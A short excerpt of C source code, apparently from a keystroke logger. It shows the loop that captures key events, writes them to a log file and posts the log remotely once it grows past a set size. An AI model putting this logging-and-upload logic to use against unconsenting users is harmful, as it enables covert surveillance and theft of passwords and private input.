 669 // infinite loop: exit gracefully by receiving SIGHUP, SIGINT or SIGTERM (of which handler closes
670 while (update_key_state())
671 {
672 int inc_size = log_event(out);
673 if (inc_size > 0)
674 file_size += inc_size;
675
676 // if remote posting is enabled and size threshold is reached
677 if (args.post_size != 0 && file_size >= args.post_size && stat(UPLOADER_PID_FILE, &st) == -1)
678 {
679 post_log(out);
680 return log_loop();
681 }
682 }